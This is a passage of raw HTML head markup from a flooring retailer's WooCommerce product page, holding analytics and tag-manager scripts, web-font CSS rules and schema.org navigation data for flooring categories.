_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":8710,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769145334"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://www.flooring.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flooring.org/wp-json/wp/v2/product/8710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flooring.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.flooring.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flooring.org%2Fsyncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.flooring.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flooring.org%2Fsyncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.flooring.org/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K442J6W');</script>
<!-- End Google Tag Manager -->
<link data-olark="true" rel="stylesheet" href="https://static.olark.com/jsclient/styles/cryptic-capybara/theme.css" type="text/css">
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
<meta name="follow.[base64]" content="0y0NecByT9zE9M1wT5Wu"/><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuZmxvb3Jpbmcub3JnXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGU3luY29yZS1YLWJ5LUhvbWUtTGVnZW5kLTZtbS1EaXN0cmVzc2VkLUFkZGlzb24tTWFwbGUtd2l0aC1BdHRhY2hlZC1QYWQtSExWUDUwMDUtQyZhbXA7X3dwbm9uY2U9NDRmMTEzMzY2MiJ9" /><!-- Schema optimized by Schema Pro --><script type="application/ld+json">[]</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Flooring","url":"\/Unfinished-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Flooring","url":"\/Unfinished-Solid-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Hickory Flooring","url":"\/Unfinished-Solid-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Walnut Flooring","url":"\/Unfinished-Solid-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Maple Flooring","url":"\/Unfinished-Solid-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Pecan Flooring","url":"\/Unfinished-Solid-Pecan-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Pine Flooring","url":"\/Unfinished-Solid-Pine-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Ash Flooring","url":"\/Unfinished-Solid-Ash-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Cherry Flooring","url":"\/Unfinished-Solid-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Birch Flooring","url":"\/Unfinished-Solid-Birch-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Red Oak Flooring","url":"\/Unfinished-Solid-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid White Oak Flooring","url":"\/Unfinished-Solid-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid European Oak Flooring","url":"\/Unfinished-Solid-European-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Flooring","url":"\/Unfinished-Engineered-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered European Oak Flooring","url":"\/Unfinished-Engineered-European-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Red Oak Flooring","url":"\/Unfinished-Engineered-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered White Oak Flooring","url":"\/Unfinished-Engineered-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Walnut Flooring","url":"\/Unfinished-Engineered-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Hickory Flooring","url":"\/Unfinished-Engineered-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Maple Flooring","url":"\/Unfinished-Engineered-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Cherry Flooring","url":"\/Unfinished-Engineered-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Exotic 